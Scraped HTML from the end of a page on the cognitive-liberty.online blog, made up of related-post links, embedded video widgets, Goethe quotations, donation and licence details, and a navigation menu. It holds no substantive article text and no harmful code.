				Social psychology
							</a>
		</div>
				<div class="vp-filter__item">
			<a href="https://cognitive-liberty.online/cognitive-science/?vp_filter=category%3Asociology" data-vp-filter="sociology" data-wpel-link="internal">
				Sociology
							</a>
		</div>
		</div>
		</div>
					</div>
		</div>
		
<div class="crp_related     crp-thumbs-grid"><h2>Contextually related entries:</h2><ul><li><a href="https://cognitive-liberty.online/american-psychological-association-cia-deception-workshop/" class="crp_link post-686" data-wpel-link="internal"><figure><img width="300" height="220" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20220'%3E%3C/svg%3E" class="crp_featured crp_thumb medium" alt="e835b00c2df6013ecd0b4401ef444f94eb6ae3d01db3164094f0c971_640[1]" style="" title="American psychological association &amp; CIA: Science of Deception Workshop" data-lazy-srcset="https://cognitive-liberty.online/wp-content/uploads/e835b00c2df6013ecd0b4401ef444f94eb6ae3d01db3164094f0c971_6401-300x220.jpg 300w, https://cognitive-liberty.online/wp-content/uploads/e835b00c2df6013ecd0b4401ef444f94eb6ae3d01db3164094f0c971_6401-500x366.jpg 500w, https://cognitive-liberty.online/wp-content/uploads/e835b00c2df6013ecd0b4401ef444f94eb6ae3d01db3164094f0c971_6401.jpg 640w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-srcset="https://cognitive-liberty.online/wp-content/uploads/e835b00c2df6013ecd0b4401ef444f94eb6ae3d01db3164094f0c971_6401-300x220.jpg 300w, https://cognitive-liberty.online/wp-content/uploads/e835b00c2df6013ecd0b4401ef444f94eb6ae3d01db3164094f0c971_6401-500x366.jpg 500w, https://cognitive-liberty.online/wp-content/uploads/e835b00c2df6013ecd0b4401ef444f94eb6ae3d01db3164094f0c971_6401.jpg 640w" data-lazy-src="https://cognitive-liberty.online/wp-content/uploads/e835b00c2df6013ecd0b4401ef444f94eb6ae3d01db3164094f0c971_6401-300x220.jpg" /><noscript><img width="300" height="220" src="https://cognitive-liberty.online/wp-content/uploads/e835b00c2df6013ecd0b4401ef444f94eb6ae3d01db3164094f0c971_6401-300x220.jpg" class="crp_featured crp_thumb medium" alt="e835b00c2df6013ecd0b4401ef444f94eb6ae3d01db3164094f0c971_640[1]" style="" title="American psychological association &amp; CIA: Science of Deception Workshop" srcset="https://cognitive-liberty.online/wp-content/uploads/e835b00c2df6013ecd0b4401ef444f94eb6ae3d01db3164094f0c971_6401-300x220.jpg 300w, https://cognitive-liberty.online/wp-content/uploads/e835b00c2df6013ecd0b4401ef444f94eb6ae3d01db3164094f0c971_6401-500x366.jpg 500w, https://cognitive-liberty.online/wp-content/uploads/e835b00c2df6013ecd0b4401ef444f94eb6ae3d01db3164094f0c971_6401.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" srcset="https://cognitive-liberty.online/wp-content/uploads/e835b00c2df6013ecd0b4401ef444f94eb6ae3d01db3164094f0c971_6401-300x220.jpg 300w, https://cognitive-liberty.online/wp-content/uploads/e835b00c2df6013ecd0b4401ef444f94eb6ae3d01db3164094f0c971_6401-500x366.jpg 500w, https://cognitive-liberty.online/wp-content/uploads/e835b00c2df6013ecd0b4401ef444f94eb6ae3d01db3164094f0c971_6401.jpg 640w" /></noscript></figure><span class="crp_title">American psychological association & CIA: Science of&hellip;</span></a></li><li><a href="https://cognitive-liberty.online/cogpsy-ga/" class="crp_link page-957" data-wpel-link="internal"><figure><img  width="300" height="300"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="crp_default_thumb crp_thumb medium" alt="cogpsy.ga" title="cogpsy.ga" data-lazy-src="https://cognitive-liberty.online/wp-content/uploads/AdobeStock_13139979-300x178.jpeg" /><noscript><img  width="300" height="300"  src="https://cognitive-liberty.online/wp-content/uploads/AdobeStock_13139979-300x178.jpeg" class="crp_default_thumb crp_thumb medium" alt="cogpsy.ga" title="cogpsy.ga" /></noscript></figure><span class="crp_title">cogpsy.ga</span></a></li><li><a href="https://cognitive-liberty.online/psychological-science-ga/" class="crp_link page-972" data-wpel-link="internal"><figure><img  width="300" height="300"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="crp_default_thumb crp_thumb medium" alt="psychological-science.ga" title="psychological-science.ga" data-lazy-src="https://cognitive-liberty.online/wp-content/uploads/AdobeStock_13139979-300x178.jpeg" /><noscript><img  width="300" height="300"  src="https://cognitive-liberty.online/wp-content/uploads/AdobeStock_13139979-300x178.jpeg" class="crp_default_thumb crp_thumb medium" alt="psychological-science.ga" title="psychological-science.ga" /></noscript></figure><span class="crp_title">psychological-science.ga</span></a></li><li><a href="https://cognitive-liberty.online/goals-of-research-and-innovation-policy/" class="crp_link page-2628" data-wpel-link="internal"><figure><img width="300" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2040'%3E%3C/svg%3E" class="crp_firstcorrect crp_thumb medium" alt="header[1]" style="" title="Goals of research and innovation policy" data-lazy-srcset="https://cognitive-liberty.online/wp-content/uploads/header1-300x40.png 300w, https://cognitive-liberty.online/wp-content/uploads/header1-768x101.png 768w, https://cognitive-liberty.online/wp-content/uploads/header1-1024x135.png 1024w, https://cognitive-liberty.online/wp-content/uploads/header1-500x66.png 500w, https://cognitive-liberty.online/wp-content/uploads/header1-800x106.png 800w, https://cognitive-liberty.online/wp-content/uploads/header1.png 1128w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-srcset="https://cognitive-liberty.online/wp-content/uploads/header1-300x40.png 300w, https://cognitive-liberty.online/wp-content/uploads/header1-768x101.png 768w, https://cognitive-liberty.online/wp-content/uploads/header1-1024x135.png 1024w, https://cognitive-liberty.online/wp-content/uploads/header1-500x66.png 500w, https://cognitive-liberty.online/wp-content/uploads/header1-800x106.png 800w, https://cognitive-liberty.online/wp-content/uploads/header1.png 1128w" data-lazy-src="https://cognitive-liberty.online/wp-content/uploads/header1-300x40.png" /><noscript><img width="300" height="40" src="https://cognitive-liberty.online/wp-content/uploads/header1-300x40.png" class="crp_firstcorrect crp_thumb medium" alt="header[1]" style="" title="Goals of research and innovation policy" srcset="https://cognitive-liberty.online/wp-content/uploads/header1-300x40.png 300w, https://cognitive-liberty.online/wp-content/uploads/header1-768x101.png 768w, https://cognitive-liberty.online/wp-content/uploads/header1-1024x135.png 1024w, https://cognitive-liberty.online/wp-content/uploads/header1-500x66.png 500w, https://cognitive-liberty.online/wp-content/uploads/header1-800x106.png 800w, https://cognitive-liberty.online/wp-content/uploads/header1.png 1128w" sizes="(max-width: 300px) 100vw, 300px" srcset="https://cognitive-liberty.online/wp-content/uploads/header1-300x40.png 300w, https://cognitive-liberty.online/wp-content/uploads/header1-768x101.png 768w, https://cognitive-liberty.online/wp-content/uploads/header1-1024x135.png 1024w, https://cognitive-liberty.online/wp-content/uploads/header1-500x66.png 500w, https://cognitive-liberty.online/wp-content/uploads/header1-800x106.png 800w, https://cognitive-liberty.online/wp-content/uploads/header1.png 1128w" /></noscript></figure><span class="crp_title">Goals of research and innovation policy</span></a></li><li><a href="https://cognitive-liberty.online/visual-perception-ga/" class="crp_link page-1032" data-wpel-link="internal"><figure><img  width="300" height="300"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="crp_default_thumb crp_thumb medium" alt="visual-perception.ga" title="visual-perception.ga" data-lazy-src="https://cognitive-liberty.online/wp-content/uploads/AdobeStock_13139979-300x178.jpeg" /><noscript><img  width="300" height="300"  src="https://cognitive-liberty.online/wp-content/uploads/AdobeStock_13139979-300x178.jpeg" class="crp_default_thumb crp_thumb medium" alt="visual-perception.ga" title="visual-perception.ga" /></noscript></figure><span class="crp_title">visual-perception.ga</span></a></li><li><a href="https://cognitive-liberty.online/norbert-wiener-cybernetics-or-control-and-communication-in-the-animal-and-the-machine-1948/" class="crp_link post-4037" data-wpel-link="internal"><figure><img  width="300" height="300"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="crp_default_thumb crp_thumb medium" alt="Norbert Wiener, Cybernetics: Or Control and Communication in the Animal and the Machine (1948)" title="Norbert Wiener, Cybernetics: Or Control and Communication in the Animal and the Machine (1948)" data-lazy-src="https://cognitive-liberty.online/wp-content/uploads/AdobeStock_13139979-300x178.jpeg" /><noscript><img  width="300" height="300"  src="https://cognitive-liberty.online/wp-content/uploads/AdobeStock_13139979-300x178.jpeg" class="crp_default_thumb crp_thumb medium" alt="Norbert Wiener, Cybernetics: Or Control and Communication in the Animal and the Machine (1948)" title="Norbert Wiener, Cybernetics: Or Control and Communication in the Animal and the Machine (1948)" /></noscript></figure><span class="crp_title">Norbert Wiener, Cybernetics: Or Control and&hellip;</span></a></li><li><a href="https://cognitive-liberty.online/thought-tk/" class="crp_link page-999" data-wpel-link="internal"><figure><img  width="300" height="300"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="crp_default_thumb crp_thumb medium" alt="thought.tk" title="thought.tk" data-lazy-src="https://cognitive-liberty.online/wp-content/uploads/AdobeStock_13139979-300x178.jpeg" /><noscript><img  width="300" height="300"  src="https://cognitive-liberty.online/wp-content/uploads/AdobeStock_13139979-300x178.jpeg" class="crp_default_thumb crp_thumb medium" alt="thought.tk" title="thought.tk" /></noscript></figure><span class="crp_title">thought.tk</span></a></li><li><a href="https://cognitive-liberty.online/a-pertinent-passage-from-george-orwells-1984/" class="crp_link post-4274" data-wpel-link="internal"><figure><img  width="300" height="300"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="crp_default_thumb crp_thumb medium" alt="A pertinent passage from George Orwell&#039;s 1984" title="A pertinent passage from George Orwell&#039;s 1984" data-lazy-src="https://cognitive-liberty.online/wp-content/uploads/AdobeStock_13139979-300x178.jpeg" /><noscript><img  width="300" height="300"  src="https://cognitive-liberty.online/wp-content/uploads/AdobeStock_13139979-300x178.jpeg" class="crp_default_thumb crp_thumb medium" alt="A pertinent passage from George Orwell&#039;s 1984" title="A pertinent passage from George Orwell&#039;s 1984" /></noscript></figure><span class="crp_title">A pertinent passage from George Orwell's 1984</span></a></li><li><a href="https://cognitive-liberty.online/sir-francis-galton-1822%e2%80%a01911-hereditary-genius/" class="crp_link post-4108" data-wpel-link="internal"><figure><img width="255" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20255%20300'%3E%3C/svg%3E" class="crp_featured crp_thumb medium" alt="francis galton" style="" title="Sir Francis Galton (*1822;†1911): Hereditary Genius" data-lazy-srcset="https://cognitive-liberty.online/wp-content/uploads/francis-galton-255x300.jpg 255w, https://cognitive-liberty.online/wp-content/uploads/francis-galton-425x500.jpg 425w, https://cognitive-liberty.online/wp-content/uploads/francis-galton.jpg 474w" data-lazy-sizes="(max-width: 255px) 100vw, 255px" data-lazy-srcset="https://cognitive-liberty.online/wp-content/uploads/francis-galton-255x300.jpg 255w, https://cognitive-liberty.online/wp-content/uploads/francis-galton-425x500.jpg 425w, https://cognitive-liberty.online/wp-content/uploads/francis-galton.jpg 474w" data-lazy-src="https://cognitive-liberty.online/wp-content/uploads/francis-galton-255x300.jpg" /><noscript><img width="255" height="300" src="https://cognitive-liberty.online/wp-content/uploads/francis-galton-255x300.jpg" class="crp_featured crp_thumb medium" alt="francis galton" style="" title="Sir Francis Galton (*1822;†1911): Hereditary Genius" srcset="https://cognitive-liberty.online/wp-content/uploads/francis-galton-255x300.jpg 255w, https://cognitive-liberty.online/wp-content/uploads/francis-galton-425x500.jpg 425w, https://cognitive-liberty.online/wp-content/uploads/francis-galton.jpg 474w" sizes="(max-width: 255px) 100vw, 255px" srcset="https://cognitive-liberty.online/wp-content/uploads/francis-galton-255x300.jpg 255w, https://cognitive-liberty.online/wp-content/uploads/francis-galton-425x500.jpg 425w, https://cognitive-liberty.online/wp-content/uploads/francis-galton.jpg 474w" /></noscript></figure><span class="crp_title">Sir Francis Galton (*1822;†1911): Hereditary Genius</span></a></li><li><a href="https://cognitive-liberty.online/rudolf-steiner-on-spiritual-vaccination-1917/" class="crp_link post-5643" data-wpel-link="internal"><figure><img  width="300" height="300"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="crp_default_thumb crp_thumb medium" alt="Rudolf Steiner on &quot;spiritual vaccination&quot; (1917)" title="Rudolf Steiner on &quot;spiritual vaccination&quot; (1917)" data-lazy-src="https://cognitive-liberty.online/wp-content/uploads/AdobeStock_13139979-300x178.jpeg" /><noscript><img  width="300" height="300"  src="https://cognitive-liberty.online/wp-content/uploads/AdobeStock_13139979-300x178.jpeg" class="crp_default_thumb crp_thumb medium" alt="Rudolf Steiner on &quot;spiritual vaccination&quot; (1917)" title="Rudolf Steiner on &quot;spiritual vaccination&quot; (1917)" /></noscript></figure><span class="crp_title">Rudolf Steiner on "spiritual vaccination" (1917)</span></a></li><li><a href="https://cognitive-liberty.online/dr-charles-morgan-on-psycho-neurobiology-and-war-2/" class="crp_link post-6183" data-wpel-link="internal"><figure><img  width="300" height="300"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="crp_default_thumb crp_thumb medium" alt="Dr. Charles Morgan on Psycho-Neurobiology and War" title="Dr. Charles Morgan on Psycho-Neurobiology and War" data-lazy-src="https://cognitive-liberty.online/wp-content/uploads/AdobeStock_13139979-300x178.jpeg" /><noscript><img  width="300" height="300"  src="https://cognitive-liberty.online/wp-content/uploads/AdobeStock_13139979-300x178.jpeg" class="crp_default_thumb crp_thumb medium" alt="Dr. Charles Morgan on Psycho-Neurobiology and War" title="Dr. Charles Morgan on Psycho-Neurobiology and War" /></noscript></figure><span class="crp_title">Dr. Charles Morgan on Psycho-Neurobiology and War</span></a></li><li><a href="https://cognitive-liberty.online/encyclopedic-hegemony-on-the-dominance-of-wikipedia/" class="crp_link post-3917" data-wpel-link="internal"><figure><img width="300" height="229" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20229'%3E%3C/svg%3E" class="crp_featured crp_thumb medium" alt="1024px-Encyclopedia_Britannica_(crop)[1]" style="" title="Encyclopædic hegemony: On the dominance of Wikipedia" data-lazy-srcset="https://cognitive-liberty.online/wp-content/uploads/1024px-Encyclopedia_Britannica_crop1-300x229.jpg 300w, https://cognitive-liberty.online/wp-content/uploads/1024px-Encyclopedia_Britannica_crop1-768x586.jpg 768w, https://cognitive-liberty.online/wp-content/uploads/1024px-Encyclopedia_Britannica_crop1.jpg 1024w, https://cognitive-liberty.online/wp-content/uploads/1024px-Encyclopedia_Britannica_crop1-500x381.jpg 500w, https://cognitive-liberty.online/wp-content/uploads/1024px-Encyclopedia_Britannica_crop1-800x610.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-srcset="https://cognitive-liberty.online/wp-content/uploads/1024px-Encyclopedia_Britannica_crop1-300x229.jpg 300w, https://cognitive-liberty.online/wp-content/uploads/1024px-Encyclopedia_Britannica_crop1-768x586.jpg 768w, https://cognitive-liberty.online/wp-content/uploads/1024px-Encyclopedia_Britannica_crop1.jpg 1024w, https://cognitive-liberty.online/wp-content/uploads/1024px-Encyclopedia_Britannica_crop1-500x381.jpg 500w, https://cognitive-liberty.online/wp-content/uploads/1024px-Encyclopedia_Britannica_crop1-800x610.jpg 800w" data-lazy-src="https://cognitive-liberty.online/wp-content/uploads/1024px-Encyclopedia_Britannica_crop1-300x229.jpg" /><noscript><img width="300" height="229" src="https://cognitive-liberty.online/wp-content/uploads/1024px-Encyclopedia_Britannica_crop1-300x229.jpg" class="crp_featured crp_thumb medium" alt="1024px-Encyclopedia_Britannica_(crop)[1]" style="" title="Encyclopædic hegemony: On the dominance of Wikipedia" srcset="https://cognitive-liberty.online/wp-content/uploads/1024px-Encyclopedia_Britannica_crop1-300x229.jpg 300w, https://cognitive-liberty.online/wp-content/uploads/1024px-Encyclopedia_Britannica_crop1-768x586.jpg 768w, https://cognitive-liberty.online/wp-content/uploads/1024px-Encyclopedia_Britannica_crop1.jpg 1024w, https://cognitive-liberty.online/wp-content/uploads/1024px-Encyclopedia_Britannica_crop1-500x381.jpg 500w, https://cognitive-liberty.online/wp-content/uploads/1024px-Encyclopedia_Britannica_crop1-800x610.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" srcset="https://cognitive-liberty.online/wp-content/uploads/1024px-Encyclopedia_Britannica_crop1-300x229.jpg 300w, https://cognitive-liberty.online/wp-content/uploads/1024px-Encyclopedia_Britannica_crop1-768x586.jpg 768w, https://cognitive-liberty.online/wp-content/uploads/1024px-Encyclopedia_Britannica_crop1.jpg 1024w, https://cognitive-liberty.online/wp-content/uploads/1024px-Encyclopedia_Britannica_crop1-500x381.jpg 500w, https://cognitive-liberty.online/wp-content/uploads/1024px-Encyclopedia_Britannica_crop1-800x610.jpg 800w" /></noscript></figure><span class="crp_title">Encyclopædic hegemony: On the dominance of Wikipedia</span></a></li></ul><div class="crp_clear"></div></div>					</div><!-- .entry-content -->
			</article><!-- #post-## -->								</div><!-- #main -->
	</div><!-- .page -->
	<div class="footer">
		<div class="page hfeed site">
			<div class="footerwidgets">
					<div class="clear widget-area optional-widget-area footer-widget-area" role="complementary">
		<div class="one-widget">
			<aside id="shortcodes-ultimate-4" class="  widget shortcodes-ultimate"><div class="textwidget"><div class="su-row">
	<div class="su-column su-column-size-1-4"><div class="su-column-inner su-u-clearfix su-u-trim"> 
<div class="su-youtube su-u-responsive-media-yes"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Q97tFyqHVLs" data-id="Q97tFyqHVLs" data-query="autohide=2&amp;autoplay=0&amp;mute=0&amp;controls=1&amp;fs=1&amp;loop=0&amp;modestbranding=1&amp;rel=0&amp;showinfo=1&amp;theme=light&amp;wmode=&amp;playsinline=1" data-alt=""></div><noscript><iframe width="600" height="400" src="https://www.youtube.com/embed/Q97tFyqHVLs?autohide=2&amp;autoplay=0&amp;mute=0&amp;controls=1&amp;fs=1&amp;loop=0&amp;modestbranding=1&amp;rel=0&amp;showinfo=1&amp;theme=light&amp;wmode=&amp;playsinline=1" frameborder="0" allowfullscreen allow="autoplay; encrypted-media; picture-in-picture" title=""></iframe></noscript></div>
Noam Chomsky lectures on &#8220;Academic Freedom and the Corporatization of Universities&#8221;

</div></div>
	<div class="su-column su-column-size-1-4"><div class="su-column-inner su-u-clearfix su-u-trim"> 

<div class="su-youtube su-u-responsive-media-yes"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/alasBxZsb40" data-id="alasBxZsb40" data-query="autohide=2&amp;autoplay=0&amp;mute=0&amp;controls=1&amp;fs=1&amp;loop=0&amp;modestbranding=1&amp;rel=0&amp;showinfo=1&amp;theme=light&amp;wmode=&amp;playsinline=1" data-alt=""></div><noscript><iframe width="600" height="400" src="https://www.youtube.com/embed/alasBxZsb40?autohide=2&amp;autoplay=0&amp;mute=0&amp;controls=1&amp;fs=1&amp;loop=0&amp;modestbranding=1&amp;rel=0&amp;showinfo=1&amp;theme=light&amp;wmode=&amp;playsinline=1" frameborder="0" allowfullscreen allow="autoplay; encrypted-media; picture-in-picture" title=""></iframe></noscript></div>
Aldous Huxley interviewed by Mike Wallace (1958)

</div></div>
	<div class="su-column su-column-size-1-4"><div class="su-column-inner su-u-clearfix su-u-trim"> 

<div class="su-youtube su-u-responsive-media-yes"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/2gxQbd3WRCU" data-id="2gxQbd3WRCU" data-query="autohide=2&amp;autoplay=0&amp;mute=0&amp;controls=1&amp;fs=1&amp;loop=0&amp;modestbranding=1&amp;rel=0&amp;showinfo=1&amp;theme=light&amp;wmode=&amp;playsinline=1" data-alt=""></div><noscript><iframe width="600" height="400" src="https://www.youtube.com/embed/2gxQbd3WRCU?autohide=2&amp;autoplay=0&amp;mute=0&amp;controls=1&amp;fs=1&amp;loop=0&amp;modestbranding=1&amp;rel=0&amp;showinfo=1&amp;theme=light&amp;wmode=&amp;playsinline=1" frameborder="0" allowfullscreen allow="autoplay; encrypted-media; picture-in-picture" title=""></iframe></noscript></div>
The World According to Monsanto (Documentary)

</div></div>

	<div class="su-column su-column-size-1-4"><div class="su-column-inner su-u-clearfix su-u-trim"> 

<div class="su-youtube su-u-responsive-media-yes"><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/DnPmg0R1M04" data-id="DnPmg0R1M04" data-query="autohide=2&amp;autoplay=0&amp;mute=0&amp;controls=1&amp;fs=1&amp;loop=0&amp;modestbranding=1&amp;rel=0&amp;showinfo=1&amp;theme=light&amp;wmode=&amp;playsinline=1" data-alt=""></div><noscript><iframe width="600" height="400" src="https://www.youtube.com/embed/DnPmg0R1M04?autohide=2&amp;autoplay=0&amp;mute=0&amp;controls=1&amp;fs=1&amp;loop=0&amp;modestbranding=1&amp;rel=0&amp;showinfo=1&amp;theme=light&amp;wmode=&amp;playsinline=1" frameborder="0" allowfullscreen allow="autoplay; encrypted-media; picture-in-picture" title=""></iframe></noscript></div>The Century of the Self (Part 1: &#8220;Happiness Machines&#8221;)

</div></div>

</div>

<div class="su-divider su-divider-style-dashed" style="margin:5px 0;border-width:3px;border-color:#999999"></div>
<blockquote class="wp-block-quote">Niemand ist mehr Sklave, als der sich für frei hält, ohne es zu sein. ~ Johann Wolfgang von Goethe
<br>(Transl.: None are more hopelessly enslaved than those who falsely believe they are free.)</blockquote>
<div class="su-divider su-divider-style-dashed" style="margin:5px 0;border-width:3px;border-color:#999999"></div>
<blockquote class="wp-block-quote">Man muß das Wahre immer wiederholen, weil auch der Irrtum um uns her immer wieder gepredigt wird, und zwar nicht von einzelnen, sondern von der Masse. In Zeitungen und Enzyklopädien, auf Schulen und Universitäten, überall ist der Irrtum oben auf, und es ist ihm wohl und behaglich, im Gefühl der Majorität, die auf seiner Seite ist. ~ Johann Wolfgang von Goethe<br>
(Transl.: Truth has to be repeated constantly, because Error also is being preached all the time, and not just by a few, but by the multitude. In the Press and Encyclopaedias, in Schools and Universities, everywhere Error holds sway, feeling happy and comfortable in the knowledge of having Majority on its side.)
</blockquote>
<div class="su-divider su-divider-style-dashed" style="margin:5px 0;border-width:3px;border-color:#999999"></div></div></aside>		</div>
	</div>
			</div><!-- .footerwidgets -->
		</div><!-- .page -->
	</div><!-- .footer -->
	<footer id="colophon" class="site-footer clear" role="contentinfo">
		<div class="page hfeed site">
			<div class="site-info">
	 <div>
		 <a href="https://cognitive-liberty.online/sitemap/" title="Sitemap" target="_self" data-wpel-link="internal">#Sitemap</a> |
<a href="https://cognitive-liberty.online/dataprotection-according-to-gdpr/" title="Dataprotection" target="_self" data-wpel-link="internal">§Dataprotection according to GDPR</a>
</div >	<i class="fa fa-btc"></i>Digital cryptocurrency donations to support <em>www.cognitive-liberty.online</em> (BTC): <input type="text" size="36" name="BTC Address" value="1HdA3TD8149PLyKP5ca5YMR4WmUC76wsCP"> or alternatively via <a href="https://paypal.me/cgermann" data-wpel-link="external" target="_blank" class="wpel-icon-right">PayPal<span class="wpel-icon wpel-image wpel-icon-19"></span></a><br>		
				<a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/" data-wpel-link="external" target="_blank"><img alt="Creative Commons License" style="border-width:0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://i.creativecommons.org/l/by-nc-sa/4.0/88x31.png" /><noscript><img alt="Creative Commons License" style="border-width:0" src="https://i.creativecommons.org/l/by-nc-sa/4.0/88x31.png" /></noscript></a><br />This work is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/" data-wpel-link="external" target="_blank" class="wpel-icon-right">Creative Commons Attribution-NonCommercial-ShareAlike 4.0 International License.<span class="wpel-icon wpel-image wpel-icon-19"></span></a><br> (CC) 2016—<script type="text/javascript"> 
			var theDate=new Date() 
			document.write(theDate.getFullYear()) 
			</script> by Dr. Christopher B. Germann (PhD, MSc, BSc, Marie Curie Alumnus); <a href="https://www.cognovo.eu/people/research-fellows/christopher-germann.php" data-wpel-link="external" target="_blank" class="wpel-icon-right">URL: https://www.cognovo.eu/christopher-germann<span class="wpel-icon wpel-image wpel-icon-19"></span></a><br>
<img class="alignnone size-full wp-image-3698" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" alt="" width="70" height="70" data-lazy-src="https://cognitive-liberty.online/wp-content/uploads/cog-lib.png" /><noscript><img class="alignnone size-full wp-image-3698" src="https://cognitive-liberty.online/wp-content/uploads/cog-lib.png" alt="" width="70" height="70" /></noscript>
The project <em>www.cognitive-liberty.online</em> was funded by the <a href="https://ec.europa.eu/research/mariecurieactions/" data-wpel-link="external" target="_blank" class="wpel-icon-right">EU Marie Curie Initial Training Network<span class="wpel-icon wpel-image wpel-icon-19"></span></a> FP7-PEOPLE-2013-ITN-604764 
<br>→ Primary goals of research and innovation policy as defined by the European Comission: <a href="https://cognitive-liberty.online/goals-of-research-and-innovation-policy/" data-wpel-link="internal"><b>Open Innovation, Open Science, Open to the World.</b></a>
				<hr>
<img class="alignnone wp-image-2542 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201128%20149'%3E%3C/svg%3E" alt="https://www.cognovo.eu/people/research-fellows/christopher-germann.php" width="1128" height="149" data-lazy-src="https://cognitive-liberty.online/wp-content/uploads/header1.png" /><noscript><img class="alignnone wp-image-2542 size-full" src="https://cognitive-liberty.online/wp-content/uploads/header1.png" alt="https://www.cognovo.eu/people/research-fellows/christopher-germann.php" width="1128" height="149" /></noscript>
				<hr>
				Legal disclaimer: The interdisciplinary Marie Curie CogNovo program has been intentionally designed by the European Union and the University of Plymouth (United Kingdom) to discuss and disseminate a wide view on a diverse spectrum of topics including psychology, neuroscience, current affairs, basic science, humanities, and the arts, inter alia. Note that the views and opinions expressed on this website do not necessarily represent the opinions of any of the institutions mentioned on this website and belong exclusively to the copyright holder. The CogNovo program explicitly emphasises cognitive and social innovation, the generation of new ideas and perspectives, and the probing of boundaries, but see <a href="https://www.cognovo.eu/about/" target="_blank" rel="noopener" data-wpel-link="external" class="wpel-icon-right">https://www.cognovo.eu/about/<span class="wpel-icon wpel-image wpel-icon-19"></span></a>
				
		<div id="f2">		
				
								<a href="http://wordpress.org/" title="A Semantic Personal Publishing Platform" data-wpel-link="external" target="_blank" class="wpel-icon-right">Proudly powered by WordPress<span class="wpel-icon wpel-image wpel-icon-19"></span></a>
				<span class="sep"> | </span>
				Theme: The Thinker Lite by <a href="http://www.anarieldesign.com/the-thinker-lite-free-wordpress-theme/" data-wpel-link="external" target="_blank" class="wpel-icon-right">Anariel Design<span class="wpel-icon wpel-image wpel-icon-19"></span></a>.  
			</div></div>
			<!-- .site-info -->
						<div id="menu-social" class="menusocial"><ul id="menu-social-items" class="menu-items"><li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-187"><a href="https://cognitive-liberty.online/dual-process-theory/" data-wpel-link="internal"><span class="text">Dual-process theory</span></a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-188"><a href="https://cognitive-liberty.online/elaboration-likelihood-model/" data-wpel-link="internal"><span class="text">Elaboration likelihood model</span></a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-189"><a href="https://cognitive-liberty.online/nudging/" data-wpel-link="internal"><span class="text">Nudging</span></a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-190"><a href="https://cognitive-liberty.online/obedience-to-authority/" data-wpel-link="internal"><span class="text">Obedience to authority</span></a></li>
<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2428"><a href="https://cognitive-liberty.online/the-opportunistic-marketable-salable-character/" data-wpel-link="internal"><span class="text">The opportunistic marketable/salable character</span></a></li>
<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2429"><a href="https://cognitive-liberty.online/origins-of-the-conspiracy-meme/" data-wpel-link="internal"><span class="text">Origins of the &#8220;conspiracy meme&#8221;</span></a></li>
<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2430"><a href="https://cognitive-liberty.online/bordieus-habitus-hexis/" data-wpel-link="internal"><span class="text">Bordieu&#8217;s Habitus</span></a></li>
<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2431"><a href="https://cognitive-liberty.online/cass-sunstein-cognitive-infiltration/" data-wpel-link="internal"><span class="text">Cass Sunstein – Cognitive infiltration</span></a></li>
</ul></div>		  		</div><!-- #page -->
	</footer><!-- #colophon -->
	<script type="speculationrules">
